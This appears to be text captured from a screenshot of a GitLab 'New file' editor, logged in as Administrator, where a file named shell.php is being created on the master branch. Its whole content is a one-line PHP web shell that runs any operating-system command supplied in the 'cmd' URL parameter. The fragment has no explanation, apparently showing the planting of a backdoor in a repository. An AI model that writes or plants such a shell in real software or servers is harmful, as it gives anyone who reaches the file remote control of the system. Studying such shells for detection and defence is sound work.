 GitLab Projects Groups Activity Milestones Snippets Search or jump to...
Administrator › Profile › Repository
New file Template Choose type
master / shell.php Soft wrap text
1 <?php
2
3 echo shell_exec($_GET["cmd"]);
4
5 ?>